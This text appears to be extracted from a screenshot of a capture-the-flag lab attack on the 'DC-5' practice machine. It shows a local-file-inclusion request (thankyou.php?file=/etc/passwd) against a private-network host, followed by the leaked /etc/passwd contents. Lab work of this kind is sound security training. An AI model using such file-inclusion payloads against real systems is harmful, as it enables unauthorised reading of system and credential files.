 192.168.126.139/thankyou.php?file=/etc/passwd
https://bootstrap.pypa.… Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false